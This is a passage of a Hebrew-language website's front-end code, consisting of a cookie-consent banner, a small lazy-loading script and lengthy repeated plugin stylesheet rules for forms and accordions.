<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">ניהול הגדרות פרטיות</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="סגור חלון">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>באתר זה נעשה שימוש בטכנולוגיות איסוף מידע כגון Cookies, לרבות על ידי צדדים שלישיים, כדי לספק לך חווית גלישה טובה יותר וכן למטרות סטטיסטיקה, אפיון ופרסום.</p><p>המשך הגלישה באתר מהווה את הסכמתך לכך. מידע נוסף ואפשרויות לניהול השימוש באמצעים אלה נכללים ב<a href="https://www.johnbryce.co.il/takanon/">מדיניות הפרטיות</a>.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">פונקציונליות</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">פונקציונליות</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">האחסון הטכני או הגישה הכרחיים באופן מוחלט למטרה הלגיטימית של לאפשר שימוש בשירות ספציפי שביקש המנוי או המשתמש באופן מפורש, או למטרה הבלעדית של ביצוע העברת תקשורת ברשת תקשורת אלקטרונית.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">סטטיסטיקה</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">סטטיסטיקה</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">האחסון הטכני או הגישה משמשים אך ורק למטרות סטטיסטיות אנונימיות.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">שיווק</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">שיווק</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">האחסון הטכני או הגישה נדרשים ליצירת פרופילי משתמשים כדי לשלוח פרסום מותאם אישית, או כדי לעקוב אחרי המשתמש באתר זה או במספר אתרים למטרות שיווק דומות.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">אני מסכים/ה</button>
		<button class="cmplz-btn cmplz-deny">לא מסכים/ה</button>
		<button class="cmplz-btn cmplz-view-preferences">הצג העדפות</button>
		<button class="cmplz-btn cmplz-save-preferences">שמור העדפות</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">הצג העדפות</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">ניהול הגדרות פרטיות</button>

</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="eael-inline-css">.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-adv-accordion{width:auto;height:auto;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-adv-accordion .eael-accordion-list .eael-accordion-header{padding:15px;border:1px solid rgba(0,0,0,.02);background-color:#f1f1f1;font-size:1rem;font-weight:600;line-height:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.eael-adv-accordion .eael-accordion-list .eael-accordion-header>.eael-accordion-tab-title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin:0}.eael-adv-accordion .eael-accordion-list .eael-accordion-header>i,.eael-adv-accordion .eael-accordion-list .eael-accordion-header span{margin-right:10px}.eael-adv-accordion .eael-accordion-list .eael-accordion-header .eaa-svg{font-size:32px}.eael-adv-accordion .eael-accordion-list .eael-accordion-header .eaa-svg svg{width:1em;height:1em}.eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover{background-color:#414141}.eael-adv-accordion .eael-accordion-list .eael-accordion-header.active{background-color:#444}.eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);z-index:10;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-accordion-header .eael-advanced-accordion-icon-closed{display:block}.eael-accordion-header .eael-advanced-accordion-icon-opened{display:none}.eael-accordion-header.active .eael-advanced-accordion-icon-closed{display:none}.eael-accordion-header.active .eael-advanced-accordion-icon-opened{display:block}.eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);z-index:10;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.fa-accordion-icon{display:inline-block;margin-right:10px}.eael-adv-accordion .eael-accordion-list .eael-accordion-content{display:none;border:1px solid #eee;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:1rem;line-height:1.7}.eael-adv-accordion .eael-accordion-list .eael-accordion-content.active{display:block}.rtl .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-adv-accordion{width:auto;height:auto;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-adv-accordion .eael-accordion-list .eael-accordion-header{padding:15px;border:1px solid rgba(0,0,0,.02);background-color:#f1f1f1;font-size:1rem;font-weight:600;line-height:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.eael-adv-accordion .eael-accordion-list .eael-accordion-header>.eael-accordion-tab-title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin:0}.eael-adv-accordion .eael-accordion-list .eael-accordion-header>i,.eael-adv-accordion .eael-accordion-list .eael-accordion-header span{margin-right:10px}.eael-adv-accordion .eael-accordion-list .eael-accordion-header .eaa-svg{font-size:32px}.eael-adv-accordion .eael-accordion-list .eael-accordion-header .eaa-svg svg{width:1em;height:1em}.eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover{background-color:#414141}.eael-adv-accordion .eael-accordion-list .eael-accordion-header.active{background-color:#444}.eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);z-index:10;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-accordion-header .eael-advanced-accordion-icon-closed{display:block}.eael-accordion-header .eael-advanced-accordion-icon-opened{display:none}.eael-accordion-header.active .eael-advanced-accordion-icon-closed{display:none}.eael-accordion-header.active .eael-advanced-accordion-icon-opened{display:block}.eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);z-index:10;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.fa-accordion-icon{display:inline-block;margin-right:10px}.eael-adv-accordion .eael-accordion-list .eael-accordion-content{display:none;border:1px solid #eee;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:1rem;line-height:1.7}.eael-adv-accordion .eael-accordion-list .eael-accordion-content.active{display:block}.rtl .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox 